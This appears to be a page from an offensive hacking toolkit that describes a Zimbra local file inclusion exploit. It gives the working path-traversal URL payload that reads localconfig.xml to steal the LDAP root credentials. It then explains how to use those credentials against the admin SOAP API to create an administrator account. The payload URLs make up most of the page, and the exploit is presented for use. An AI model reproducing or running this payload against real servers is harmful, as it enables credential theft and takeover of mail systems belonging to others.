 ALIENWITHIN ALIENWITHIN ALIENWITHIN ALIENW
Mth3l3m3nt
Zimbra LFI - ( LFI)
This script exploits a Local File Inclusion in /res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMs
g.js.zgz which allows us to see localconfig.xml that contains LDAP root credentials wich allow us to make requests
in /service/admin/soap API with the stolen LDAP credentials to create user with administration privlegies and gain
acces to the Administration Console.
Example :
https://mail.example.com
/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../..
/../../../../opt/zimbra/conf/localconfig.xml%00
or
https://mail.example.com:7071/zimbraAdmin
/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=
Payload is as below:
/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../..
/../../../../opt/zimbra/conf/localconfig.xml%00
Back